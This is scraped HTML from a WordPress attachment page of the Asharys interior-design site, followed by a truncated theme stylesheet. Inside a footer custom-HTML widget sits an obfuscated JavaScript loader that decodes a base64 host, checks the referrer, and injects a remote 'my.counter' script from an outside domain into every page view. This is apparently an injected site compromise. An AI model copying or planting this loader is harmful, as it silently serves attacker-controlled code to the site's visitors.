							<a href="https://asharys.com/ashary-header-logo/" title="Aritco-HomeLift-Kitchen-entrance" rel="attachment"><img width="724" height="543" src="https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance.jpg 1448w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-300x225.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-1024x767.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-768x575.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-500x375.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-800x599.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/Aritco-HomeLift-Kitchen-entrance-1280x959.jpg 1280w" sizes="(max-width: 724px) 100vw, 724px" data-id="1436"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aritco-homelift-kitchen-entrance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1436' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2025 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2
body_size: 7019
content:
.woocommerce ul.products li.product a.button:not(.add_to_cart_button):hover,.woocommerce-page ul.products li.product a.button:not(.add_to_cart_button):hover,.woocommerce ul.products li.product a.button:not(.product_type_variable):hover,.woocommerce-page ul.products li.product a.button:not(.product_type_variable):hover,.tm-search-results-title a.label-default:hover,body .tm-sresult-form-wrapper,.tm-timeline .date-wrap,.entry-content .page-links a:hover,.widget_calendar #today,.tparrows:hover,button,input[type="submit"],input[type="button"],input[type="reset"],.vc_general.vc_btn3.vc_btn3-color-skincolor,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-flat,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-3d,.tm-row-bgtype-skin .tm-bg-overlay,.owl-carousel.owl-theme .owl-dots .owl-dot.active span,.owl-carousel.owl-theme .owl-dots .owl-dot:hover span,.flex-control-paging li a.flex-active,.header-controls .search_box i.fa-search:hover,.header-controls .fa-shopping-cart,.thememount-header-style-3.tm-header-overlay .header-controls .fa-shopping-cart,.thememount-header-style-3.tm-header-overlay .header-controls .search_box i.fa-search:hover,.thememount-postbox-small-date,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,.vc_progress_bar .vc_single_bar.skincolor .vc_bar,.thememount-post-left .thememount-post-date-wrapper,.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor,.thememount-row-bgtype-skin,.thememount-btn-effect-colortogrey.thememount-btn-color-skincolor,.thememount-btn-effect-colortodarkgrey.thememount-btn-color-skincolor,.thememount-wbar-bgcolor-skincolor,.thememount-btn-effect-bordertocolor.thememount-btn-color-skincolor:hover,.thememount-btn-effect-greytocolor.thememount-btn-color-skincolor:hover,.thememount-btn-effect-darkgreytocolor.thememount-btn-color-skincolor:hover,.portfolio-sortable-list ul li a.selected,.portfolio-sortable-list ul li a:hover,.thememount-ibgcolor-skincolor,.tp-caption.themeline,.vc_progress_bar .vc_single_bar .vc_bar.striped,.footersocialicon,body .owl-theme .owl-controls .owl-buttons div:hover,.flex-direction-nav a:hover,.tagcloud a:hover,.thememount-team-box .thememount-team-icons i:hover,.vc_btn_skincolor,.wpb_skincolor,.thememount-pf-btn .wpb_button_a .wpb_button,.thememount-blogbox-btn .wpb_button_a .wpb_button,.tp-caption.skin_divider,.thememount-testimonial-icon,.thememount-testimonial-wrapper .flex-control-paging li a.flex-active,.wpb_gallery_slides .flex-control-paging li a.flex-active,.thememount-pagination .page-numbers.current,.thememount-pagination a.page-numbers:hover,#totop:hover,#bbpress-forums ul li.bbp-header,.widget .bbp-logged-in .button,.item:hover .item-content .thememount-portfolio-likes,.single-team-left .thememount-team-social-links a:hover,.tribe-events-list .tribe-events-event-cost span,.item-thumbnail .tribe-events-event-cost,#tribe-bar-form .tribe-bar-submit input[type=submit],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,#tribe-events .tribe-events-button,.tribe-events-button.tribe-inactive,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.single-tribe_events .tribe-events-schedule .tribe-events-cost,body .datepicker .datepicker-days table tr td:hover,.vc_icon_element-background-color-skincolor,.post-box-icon-wrapper,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor .tm-titlebar-inner-wrapper,.thememount-team-box:hover .thememount-team-social-links,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor.tm-titlebar-with-bgimage,.widget .search-form .search-submit,.entry-content .tm-pformat-link-url,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .button.product_type_variable:hover,.woocommerce ul.products li.product .button.product_type_variable:hover,.woocommerce ul.products li.product .add_to_cart_button.added,.woocommerce-page ul.products li.product .add_to_cart_button.added,.woocommerce ul.products li.product .add_to_cart_button.loading,.woocommerce-page ul.products li.product .add_to_cart_button.loading,.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce a.remove:hover,.woocommerce-page #content input.button[name="apply_coupon"]:hover,.woocommerce #content input.button[name="apply_coupon"]:hover,.shop_table.cart input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .login input.button,.widget_shopping_cart_content .button.checkout,.widget_price_filter .price_slider_wrapper .button,.woocommerce .thememount-products .single_add_to_cart_button.button.alt:hover,.single-product .thememount-products span.onsale,body.woocommerce nav.woocommerce-pagination ul li span.current,body.woocommerce #content nav.woocommerce-pagination ul li span.current,body.woocommerce-page nav.woocommerce-pagination ul li span.current,body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.w-search-input,.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline:hover,.tm-dcap-color-skincolor,.thememount-fbar-bg-skincolor.thememount-fbar-box-w:after,.vc_toggle_color_skincolor.vc_toggle_square .vc_toggle_icon,.vc_toggle_color_skincolor.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_skincolor.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus,.tm-row-bgtype-skin .vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.tm-row-bgtype-skin .vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab > a,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.tm-sresult-form-wrapper .tm-sresult-cpt-select option,.tm-row-bgtype-skin .tm-sbox .vc_cta3-style-outline .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline{background-color:#ffffff;}.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.thememount-fbar-bg-skincolor.thememount-fbar-box-w.tm-fbar-with-bgimage:after,.tm-titlebar-wrapper.tm-titlebar-bgcolor-skincolor.tm-titlebar-with-bgimage .tm-titlebar-inner-wrapper,.tm-row-bgtype-skin.tm-background-image .tm-bg-overlay,.tm-row-bgtype-skin.vc_video-bg-container .tm-bg-overlay{background-color:rgba( 255,255,255,0.80);}.tp-bullet.selected,.tp-bullet:hover,.tp-button.darkgrey:hover,.tp-bullets .bullet.selected,.tp-button.skincolor{background-color:#ffffff !important;}.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor{box-shadow:0 5px 0 #e1e1e1;}.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:hover,.vc_general.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:focus{top:3px;box-shadow:0 2px 0 #e1e1e1;background-color:#ffffff;}.thememount-post-left .thememount-post-date-wrapper{border-color:#ffffff;}.vc_btn.vc_btn_skincolor.vc_btn_3d{-webkit-box-shadow:0 5px 0 rgba( 255,255,255,0.8);box-shadow:0 5px 0 rgba( 255,255,255,0.8);margin-bottom:5px;}.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:170px;}.thememount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:225px;}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{height:236px;}.tm-header-overlay .thememount-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:200px;}.thememount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:225px;}.k_flying_searchform_wrapper #flying_searchform:before,.thememount-row-bgprecolor-skin:before,.wpb_skincolor:hover{background:rgba( 255,255,255,0.85);}.headercontent .headerlogo img{max-height:110px;}.is-sticky .headercontent .headerlogo img{max-height:70px;}a.ptp-button:hover,.ptp-highlight a.ptp-button,.ptp-highlight div.ptp-price{background-color: #ffffff !important;}.ptp-highlight div.ptp-plan{background-color:rgba( 255,255,255,0.8) !important;}.tm-header-overlay header .thememount-topbar{background-color:rgba( 218,0,0,0.5);}.site-header .thememount-topbar.thememount-topbar-bgcolor-skincolor{background-color:#ffffff;}.tp-bullets .bullet.selected,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-skincolor.vc_icon_element-outline,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-outline,.tp-rightarrow.default:hover,.tp-leftarrow.default:hover,.vc_btn.vc_btn_skincolor,.portfolio-sortable-list ul li a:hover,.portfolio-sortable-list ul li a.selected,.flex-control-paging li a.flex-active,.tagcloud a:hover,blockquote,.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_title > h4:after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-triangle::after,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus::before,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus.vc_tta-controls-icon-plus::after,.tm-row-bgtype-skin .vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus.vc_tta-controls-icon-plus::before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.tm-timeline .tm-timeline-element-inner:hover .tm-anchor-point{border-color:#ffffff;}.vc_btn.vc_btn_skincolor:hover{border-color:rgba( 255,255,255,0.8);}.vc_general.vc_btn3.vc_btn3-color-skincolor.vc_btn3-style-outline,.vc_btn_skincolor.vc_btn_outlined,.vc_btn_skincolor.vc_btn_square_outlined{color:#ffffff;}.vc_btn_skincolor:hover{background-color:rgba( 255,255,255,0.8);}.thememount-fbar-btn{border-top-color:#ffffff;}.w-search-form-row:before,div.thememount-fbar-box-w{border-bottom-color:#ffffff;}.woocommerce ul.products li.product span.onsale,.woocommerce-page ul.products li.product span.onsale{border-right-color:#ffffff !important;border-top-color:#ffffff !important;}body.search-no-results .tm-no-sresult-wrapper .thememount-big-icon i,.widget_pages li.current_page_item > a,.widget_categories li.current-cat > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li.current_page_ancestor > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,.tm-taxonomy-term-list ul li.thememount-active a,.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.menu-item:hover > a,.tm-dmenu-active-color-skin #navbar #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.menu-item:hover > a,.vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-inverse:hover,.vc_toggle_color_skincolor.vc_toggle_default .vc_toggle_title > h4:after,.portfolio-box .item:hover .item-content h4 a,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-skincolor .vc_icon_element-icon,.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-outline .vc_cta3-content-header,.vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-skincolor,.dateinfo .date,a:hover,.thememount-topbar-textcolor-white a:hover,.thememount-topbar-textcolor-dark a:hover,.comment-content a,.skincolor,.site-title span,.comment-content a:hover,.widget a:hover,.thememount-row-bgprecolor-skin .thememount-servicebox .thememount-icon,.thememount-servicebox-lefticonspacing .thememount-icon,.thememount-servicebox.thememount-servicebox-lefticon .thememount-icon,.thememount-testimonial-title,.thememount-testimonial-title a,.thememount-meta-details a:hover,.thememount-post-right .entry-title a:hover,.nav-links a[rel="prev"]:hover,.nav-links a[rel="next"]:hover,.colored,.thememount-row-bgcolor-grey .thememount-btn-effect-colortoborder.thememount-btn-color-white:hover span,.thememount-heading-sepicon i,.thememount_footer_menu ul li a:hover,.copyright .thememount_footer_text a:hover,body.error404 .page-content h1,body.error404 .page-content i:before,ul.thememount_vc_contact_wrapper li:before,.thememount-titlebar-wrapper .breadcrumb-wrapper a:hover,.thememount-portfolio-likes-wrapper .like-active,a.thememount-portfolio-likes,.portfolio-wrapper .item:hover .item-content h4 a,.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,.post-item:hover .item-content h4 a,.thememount-team-cat-links a,.item-content h4 a:hover,.thememount-fbar-box .submit_field button:hover,.widget_calendar tbody a,.widget_calendar a,.site-main ul li:before,ul.special li:before,ol.special li:before,body.search-no-results .page-content .thememount-big-icon i:before,.large-skincolor-bold,.comment-reply-link:hover,.comment-meta a:hover,.widget_calendar #today a:hover,.thememount-team-social-links a:hover,.thememount-tst-contarea-text:before,#content #bbpress-forums ul.topic:hover a.bbp-topic-permalink,#content #bbpress-forums ul.forum:hover a.bbp-forum-title,.bbp-submit-wrapper .button:hover,.widget .bbp-logged-in .button:hover,.thememount-fbar-bg-skin .tagcloud a:hover,.thememount-fbar-bg-dark .tagcloud a:hover,.footer.footer-text-color-dark .widget ul > li a:hover,.site-footer .footer-text-color-dark .widget a:hover,.header-text-color-white .thememount-tb-content a:hover,body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget a:hover,.footer.footer-text-color-white .widget ul > li a:hover,.site-footer .footer-text-color-white .widget a:hover,.site-main .thememount-team-phone a:hover i,.thememount-icontext i:before,.thememount-row-bgprecolor-dark .thememount-servicebox-title a:hover,.tp-leftarrow.default:hover:before,.tp-rightarrow.default:hover:before,.thememount-post-wrapper .entry-title a:hover,.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount,.woocommerce .woocommerce-message .button.wc-forward:hover,.woocommerce-page .woocommerce-message .button.wc-forward:hover,.single-product .thememount-products .woocommerce-message a.button:hover,.tm-list.tm-list-style-icon i.tm-skincolor,.tm-background-image.tm-row-textcolor-skin h1,.tm-background-image.tm-row-textcolor-skin h2,.tm-background-image.tm-row-textcolor-skin h3,.tm-background-image.tm-row-textcolor-skin h4,.tm-background-image.tm-row-textcolor-skin h5,.tm-background-image.tm-row-textcolor-skin h6,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-background-image.tm-row-textcolor-skin .thememount-testimonial-title,.tm-background-image.tm-row-textcolor-skin a,.tm-background-image.tm-row-textcolor-skin .item-content a:hover,.tm-row-textcolor-skin h1,.tm-row-textcolor-skin h2,.tm-row-textcolor-skin h3,.tm-row-textcolor-skin h4,.tm-row-textcolor-skin h5,.tm-row-textcolor-skin h6,.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-row-textcolor-skin .thememount-testimonial-title,.tm-row-textcolor-skin a,.tm-row-textcolor-skin .item-content a:hover,.widget_display_forums li a:before,.widget_display_topics li a:before,.widget_recent_entries li a:before,.widget_archive li a:before,.widget_categories li a:before,.menu li a:before,.widget_meta li a:before,.widget_pages li a:before,.tm-dark-layout .item-content .thememount-post-readmore a:hover,.tm-dark-layout .vc_general.vc_btn3.vc_btn3-style-text.vc_btn3-color-inverse:hover,.site-main .thememount-post-readmore a:hover,.site-footer .footer-info-text-color-white a:hover,.tm-dark-layout .tribe-events-list h2.tribe-events-list-event-title a:hover,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a,.tm-dark-layout .site-main .thememount-team-phone a:hover,.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.vc_tta-color-black.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-tab.vc_active > a,.woocommerce ul.products li.product a:hover h3,.tm-row-bgtype-skin .thememount-testimonial-icon,.tm-taxonomy-term-list ul > li.current-cat > a,.thememount-skincolor{color:#ffffff;}.tm-row-bgtype-dark .thememount-twitterbar .twitter-link:hover i,.thememount-twitterbar h3 a.twitter-link:hover small,.tm-background-image.tm-row-textcolor-skin,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h4,.tm-background-image.tm-row-textcolor-skin p,.tm-background-image.tm-row-textcolor-skin span,.tm-background-image.tm-row-textcolor-skin .thememount-tst-contarea-text,.tm-background-image.tm-row-textcolor-skin .thememount-testimonial-title .thememount-testimonial-designation,.tm-row-textcolor-skin,.tm-row-textcolor-skin .tm-element-heading-wrapper h4,.tm-row-textcolor-skin p,.tm-row-textcolor-skin span,.tm-row-textcolor-skin .thememount-tst-contarea-text,.tm-row-textcolor-skin .thememount-testimonial-title .thememount-testimonial-designation,.thememount-row-textcolor-skin p,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a{color:rgba( 255,255,255,0.7);}.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{color:#ffffff 